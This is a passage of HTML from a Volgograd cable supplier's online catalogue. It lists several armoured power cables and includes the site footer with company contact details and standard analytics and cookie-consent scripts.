								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="139422" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshvng_a%2F4kh240%2F139422%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh240/139422/"><span>Кабель силовой АВБШвнг(А) 4Х240 мс(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_wnW8nW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_wnW8nW'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh240/139422/" data-item="139422">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_76202" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/76202/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="76202" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="76202"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШвнг(А) 4Х70мс(N)-1 ТРТС" title="Кабель силовой АВБШвнг(А) 4Х70мс(N)-1 ТРТС" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="76202" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshvng_a%2F76202%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/76202/"><span>Кабель силовой АВБШвнг(А) 4Х70мс(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_XmMM27'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_XmMM27'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/76202/" data-item="76202">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_75516" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/75516/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="75516" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="75516"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШв 4х10ок(N)-0.660 ТРТС" title="Кабель силовой АВБШв 4х10ок(N)-0.660 ТРТС" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="75516" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshv%2F75516%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/75516/"><span>Кабель силовой АВБШв 4х10ок(N)-0.660 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_oQMX41'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_oQMX41'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/75516/" data-item="75516">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_74427" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/74427/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="74427" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="74427"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/aab/190bpybcs2wqa5zn0r0ae6pnuesihgnk.jpg" alt=" Кабель силовой АВБШв нг(А) 4х150 мс 1 " title="Купить Кабель силовой АВБШв нг(А) 4х150 мс 1, Кабель силовой АВБШв нг(А) 4х150 мс 1 за860.24 &#8381;,  купить оптом Кабель силовой АВБШв нг(А) 4х150 мс 1, где купить Кабель силовой АВБШв нг(А) 4х150 мс 1, " />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="74427" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshvng_a%2F74427%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/74427/"><span>Кабель силовой АВБШв нг(А) 4х150 мс 1</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_D8NkGP'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_D8NkGP'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/74427/" data-item="74427">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_74337" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh185/74337/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="74337" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="74337"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШвнг(А) 4Х185 мс(N)-1 ТРТС" title="Кабель силовой АВБШвнг(А) 4Х185 мс(N)-1 ТРТС" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="74337" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshvng_a%2F4kh185%2F74337%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh185/74337/"><span>Кабель силовой АВБШвнг(А) 4Х185 мс(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_lsS7wV'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_lsS7wV'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh185/74337/" data-item="74337">Подробнее</a>								</div>
							</div>
						</li>
									</ul>
			</div>
		</div>
								
			</div>

												</div>
						</div>
									</div>
			</div>
																		</div> 													</div>
											</div> 									</div> 				
			</div> 		</div>		<div class="fixed-icons">
			<a href="https://wa.me/79275308553" target="_blank" class="fixed-icons__item whatsapp"></a>	
			<a href="https://t.me/+79275308553" target="_blank" class="fixed-icons__item telegram"></a>	
			<a class="ym_phone" href="tel:78442253999" class="fixed-icons__item tel fa-phone">+7 (8442) 253-999</a>
		</div>
<!--        <div class="widget-form-callback-js">-->
<!--            <div class="jqmOverlay" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>-->
<!--            <div-->
<!--                    id="widget-form-callback--container"-->
<!--                    class="widget-form-callback--container callback_frame jqmWindow popup jqm-init scrollbar scrollbar--overflow"-->
<!--            ></div>-->
<!--        </div>-->
		<footer id="footer">
			<div class="footer_inner no_fill">

								<div class="wrapper_inner">
					<div class="footer_bottom_inner">
						<div class="left_block">
                            <span class='title_menu_custom'>Реквизиты</span>
                            <address class='footer_bottom_address'>
                                <span>ООО «ГарантКомплект»<br></span>
                                <span>ИНН 3444255060<br></span>
                                <span>ОГРН 1153443024855<br></span>
                                <span>Адрес:<br></span>
                                <span>400087, Россия, город Волгоград,улица Двинская, дом 15, офис 603</span>
                                <a rel="nofollow" target='_blank' href="/images/sout-result.pdf" style="flex: 0 0 100%;">Результаты СОУТ</a>
                                <a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж</a><br>
                                <a class="ym_email" rel="nofollow" href="mailto:post@gk-company.ru">post@gk-company.ru - тендерный отдел</a><br>
                                <a class="ym_phone" href="tel:+78442253999">8 (8442) 253-999</a><br>
                            </address>

						</div>
						<div class="right_block">
							<div class="middle">
								<div class="rows_block">
									<div class="item_block col-75 menus">
											<div class="submenu_top rows_block">
													<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Компания</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Помощь</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Информация</span></div>
				</div>
						</div>
										<div class="rows_block">
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/company/" class="dark_link">О компании</a></li>
							<li class="menu_item"><a href="/company/news/" class="dark_link">Новости</a></li>
							<li class="menu_item"><a href="/company/staff/" class="dark_link">Сотрудники</a></li>
							<li class="menu_item"><a href="/company/jobs/" class="dark_link">Вакансии</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/contacts/" class="dark_link">Стать партнером</a></li>
							<li class="menu_item"><a href="/help/payment/" class="dark_link">Условия оплаты</a></li>
							<li class="menu_item"><a href="/help/delivery/" class="dark_link">Условия доставки</a></li>
							<li class="menu_item"><a href="/help/warranty/" class="dark_link">Гарантия на товар</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/info/articles/" class="dark_link">Статьи</a></li>
							<li class="menu_item"><a href="/info/faq/" class="dark_link">Вопрос-ответ</a></li>
							<li class="menu_item selected"><a href="/info/brands/" class="dark_link">Производители</a></li>
							<li class="menu_item"><a href="/info/data-agreement" class="dark_link">Соглашение о данных</a></li>
							<li class="menu_item"><a href="/info/cookie-policy" class="dark_link">Политика cookie</a></li>
							<li class="menu_item"><a href="/info/data-policy" class="dark_link">Хранение данных</a></li>
				</ul>											</div>
										</div>
									</div>
									<div class="item_block col-4 soc">
										<div class="soc_wrapper">
											<div class="phones">
												<div class="phone_block">
													<span class="phone_wrap">
														<span class="icons fa fa-phone"></span>
														<span>
															<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</div>
											</div>
											<div class="social_wrapper">
												<div class="social">
													
	<div class="small_title">Мы в социальных сетях:</div>
<div class="links rows_block soc_icons">
																									                    <div class="item_block">
                <a href="https://dzen.ru/garant_komplekt" target="_blank" title="" class="dzen"></a>
            </div>
        						<div class="item_block">
				<a href="https://vk.com/garant_komplekt" target="_blank" title="ВКонтакте" class="vk"></a>
			</div>
																								        																				<div class="item_block">
				<a href="https://t.me/garant_komplekt" target="_blank" title="TELEGRAM" class="telegram"></a>
			</div>
										        																									        								<div class="item_block">
				<a href="https://ok.ru/group/70000007278330" target="_blank" title="Одноклассники" class="odn"></a>
			</div>
																						        																									        																									        																									        																									        																									        																									        																									        																									        	</div>												</div>
                                                <div class="copyright">
	2026 &copy; ООО "ГарантКомплект"</div>
<span class="pay_system_icons">
	<img data-lazyload class="lazy" src="[data-uri]" data-src="/include/footer/copy/horizontalpayment.png" height="20px"></span>                                                <div id="bx-composite-banner"></div>
											</div>

										</div>
										<div class="clearfix"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</footer>
		<!--'start_frame_cache_basketitems-block'-->		
		
		<!--'end_frame_cache_basketitems-block'--><div id="popup_iframe_wrapper"></div>
        <!-- jivo чат -->
        

        <link rel="stylesheet" href="/local/templates/aspro_optimus_custom/css/swiper-bundle.min.css">
        
        
        
	<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
		var jsControl = new JCTitleSearch({
			//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-searchs-input',
			'MIN_QUERY_LEN': 2
		});
		$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
		$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
	</script>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '296251');
    </script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1755155327229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769421967,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"48918027150c156f013ba71e2ea50ee2"});</script><script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?175509559197163"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17550955922683"></script>
<script src="/bitrix/js/main/ajax.min.js?175509559222194"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?17550955923623"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17550956004569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1755095600835"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','JS_REQUIRED_OFFER':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','TOTAL_SUMM_ITEM':'Общая стоимость ','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SUBSCRIBE_SUCCESS':'Вы успешно подписались','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина заказа','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','ITEM_ECONOMY':'Экономия','JS_FORMAT_ORDER':'имеет неверный формат','S_MOBILE_MENU':'Меню'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Данный веб-сайт использует cookie-файлы в целях предоставления вам лучшего пользовательского опыта на нашем сайте. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. Для получения дополнительной информации см. <a href="/info/cookie-policy" target="_blank">Политика Cookie</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
<script src="/local/templates/aspro_optimus_custom/js/lazysizes.min.js?17550956517057"></script>
<script src="/local/templates/aspro_optimus_custom/js/ls.unveilhooks.min.js?17550956511466"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.actual.min.js?17550956511238"></script>
<script src="/local/templates/aspro_optimus_custom/js/jqModal.min.js?17550956513201"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.fancybox.min.js?175509565128603"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.history.min.js?175509565121571"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.flexslider.min.js?175509565122345"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.validate.min.js?175509565122254"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.inputmask.bundle.min.js?1755095651118400"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.easing.1.3.min.js?17550956513338"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize.min.js?1755095651588"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.alphanumeric.min.js?1755095651942"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.cookie.min.js?17550956513066"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.plugin.min.js?17550956513178"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown.min.js?175509565113137"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown-ru.min.js?17550956511011"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.ikSelect.min.js?175509565117826"></script>
<script src="/local/templates/aspro_optimus_custom/js/sly.min.js?175509565117577"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize_ext.min.js?17550956511531"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.mousewheel-3.0.6.min.js?17550956511393"></script>
